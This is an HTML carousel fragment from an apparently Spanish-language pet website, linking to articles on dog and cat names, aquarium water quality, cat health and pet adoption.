				  <div data-slideid="474" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-bichon-habanero/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-bichon-habanero-mascotas-exoticas-base.jpg" alt="Nombres para Perros Bichon Habanero" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Bichon Habanero</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="487" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-fruta-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-fruta-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Fruta para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Fruta para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="493" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-gatos-carey/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-gatos-carey-mascotas-exoticas-base.jpg" alt="Nombre para Gatos Carey" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Gatos Carey</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="533" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pintos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pintos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pintos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pintos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="551" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-hembras-en-japones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembras-en-japones-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Hembras en Japonés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Hembras en Japonés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="579" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-chinos-para-perros-machos-y-su-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-chinos-para-perros-machos-y-su-significado-mascotas-exoticas-base.jpg" alt="Nombres Chinos para Perros Machos y Su Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Chinos para Perros Machos y Su Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="590" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/a-los-gatos-les-gusta-divertirseja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/05/Cat-Lying-in-Bed.jpg" alt="¿A los gatos les gusta divertirse?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿A los gatos les gusta divertirse?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="598" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatas-tricolor-en-japones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatas-tricolor-en-japones-mascotas-exoticas-base.jpg" alt="Nombres para Gatas Tricolor en Japonés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatas Tricolor en Japonés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="704" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-shitzu/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-shitzu-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Shitzu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Shitzu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="707" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-con-ojos-azules/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-con-ojos-azules-mascotas-exoticas-base.jpg" alt="Nombres para Perros con Ojos Azules" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros con Ojos Azules</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="766" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-beagle-con-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-beagle-con-significado-mascotas-exoticas-base.jpg" alt="Nombres para Perros Beagle con Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Beagle con Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="778" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-dorados/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-dorados-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Dorados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Dorados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="788" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-mitologicos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-mitologicos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Mitológicos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Mitológicos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-gallegos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-gallegos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Gallegos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Gallegos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/valores-adecuados-para-agua-de-calidad-en-el-acuario/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Valores adecuados para un agua de calidad en el acuario</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-rockeros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-rockeros-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Rockeros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Rockeros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-parejas-de-gatos-macho-y-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-parejas-de-gatos-macho-y-hembra-mascotas-exoticas-base.jpg" alt="Nombres para Parejas de Gatos Macho y Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Parejas de Gatos Macho y Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-en-aymara-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-en-aymara-para-perros-mascotas-exoticas-base.jpg" alt="Nombres en Aymara para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres en Aymara para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-juego-de-tronos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-juego-de-tronos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Juego de Tronos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Juego de Tronos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-bebes-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-bebes-hembras-mascotas-exoticas-base.jpg" alt="Nombres para Perros Bebes Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Bebes Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tabla-de-colores-del-gato-sphynx-aprende-sobre-sus-colores-y-patrones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/siameses-lynx-point-datos-y-personalidad-2.jpg" alt="Tabla de colores del gato Sphynx, aprende sobre sus colores y patrones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tabla de colores del gato Sphynx, aprende sobre sus colores y patrones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gata-persa/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gata-persa-mascotas-exoticas-base.jpg" alt="Nombres para Gata Persa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gata Persa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-ciudad-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-ciudad-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Ciudad para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Ciudad para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-maories-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-maories-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Maoríes para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Maoríes para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-del-nombre-milo-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Significado del Nombre Milo para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado del Nombre Milo para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-neutros-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-neutros-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Neutros para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Neutros para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-italianos-para-perros-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-italianos-para-perros-machos-mascotas-exoticas-base.jpg" alt="Nombres Italianos para Perros Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Italianos para Perros Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-con-heterocromia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-con-heterocromia-mascotas-exoticas-base.jpg" alt="Nombres para Perros con Heterocromia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros con Heterocromia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-nahuatl-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-nahuatl-para-perro-mascotas-exoticas-base.jpg" alt="Nombre Nahuatl para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre Nahuatl para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-nombres-para-perros-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/los-mejores-nombres-para-perros-hembras-mascotas-exoticas-base.jpg" alt="Los Mejores Nombres para Perros Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Nombres para Perros Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="192" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-romanos-para-perros-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres Romanos para Perros Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Romanos para Perros Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="193" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-llorones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-llorones-mascotas-exoticas-base.jpg" alt="Nombres para Perros Llorones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Llorones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="229" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-dorados/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-dorados-mascotas-exoticas-base.jpg" alt="Nombres para Perros Dorados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Dorados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="285" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-agudos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-agudos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Agudos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Agudos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="296" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-del-nombre-sam-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Significado del Nombre Sam para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado del Nombre Sam para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="301" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-los-gatos-resoplanja-gatos-com/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/08/cat-huffing.jpg" alt="¿Por qué los gatos resoplan?  – Gatos.com" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué los gatos resoplan?  – Gatos.com</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="308" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-cantantes-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-cantantes-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Cantantes para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Cantantes para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="310" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/kiwokoadopta-2-0-en-pro-de-la-adopcion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">KIWOKOADOPTA 2.0 en pro de la adopción</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="350" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-hoteles-de-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-hoteles-de-perros-mascotas-exoticas-base.jpg" alt="Nombres para Hoteles de Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Hoteles de Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="351" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-de-dioses-egipcios/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-dioses-egipcios-mascotas-exoticas-base.jpg" alt="Nombres para Perros de Dioses Egipcios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros de Dioses Egipcios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="377" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perros-salchicha-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perros-salchicha-hembra-mascotas-exoticas-base.jpg" alt="Nombre para Perros Salchicha Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perros Salchicha Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="396" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/absceso-en-gatos-causas-sintomas-y-trata/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/11/Abscesses-In-Cats-compressed.jpg" alt="Absceso en Gatos: Causas, Síntomas y Tratamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Absceso en Gatos: Causas, Síntomas y Tratamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="414" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-narcos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-narcos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Narcos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Narcos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="449" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-del-senor-de-los-anillos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-del-senor-de-los-anillos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres del Señor de los Anillos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres del Señor de los Anillos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="472" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perro-labrador-negro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perro-labrador-negro-mascotas-exoticas-base.jpg" alt="Nombres para Perro Labrador Negro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perro Labrador Negro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="483" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-hawaianos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-hawaianos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Hawaianos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Hawaianos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="491" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/cria-de-agapornis-manual/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/consejos-basicos-para-la-cria-de-agapornis-manual.jpg" alt="Consejos básicos para la cría de agapornis manual" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos básicos para la cría de agapornis manual</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="492" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-africanos-para-perras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-africanos-para-perras-mascotas-exoticas-base.jpg" alt="Nombres Africanos para Perras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Africanos para Perras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="503" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-pequenos-en-ingles/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-pequenos-en-ingles-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Pequeños en Inglés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Pequeños en Inglés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="510" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perros-pitbull-machos-con-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perros-pitbull-machos-con-significado-mascotas-exoticas-base.jpg" alt="Nombre para Perros Pitbull Machos con Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perros Pitbull Machos con Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="515" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-animales-de-disney-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-animales-de-disney-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Animales de Disney para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Animales de Disney para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="520" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-malos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-malos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Malos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Malos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="528" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-nombres-para-perros-caniches/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/los-mejores-nombres-para-perros-caniches-mascotas-exoticas-base.jpg" alt="Los Mejores Nombres para Perros Caniches" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Nombres para Perros Caniches</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="530" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-planetas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-planetas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Planetas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Planetas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="550" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-cientificos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-cientificos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Científicos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Científicos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="591" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-griegos-para-perros-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-griegos-para-perros-hembras-mascotas-exoticas-base.jpg" alt="Nombres Griegos para Perros Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Griegos para Perros Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="602" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-egipcios-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-egipcios-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Egipcios para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Egipcios para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="629" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-apaches-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-apaches-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Apaches para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Apaches para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="648" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-feos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-feos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Feos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Feos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="672" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gato-macho-amarillo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gato-macho-amarillo-mascotas-exoticas-base.jpg" alt="Nombres para Gato Macho Amarillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gato Macho Amarillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="716" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-guerreros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-guerreros-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Guerreros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Guerreros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="779" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-nombres-para-perros-chihuahuas/" target="_blank">
			  					<div class="image-container">
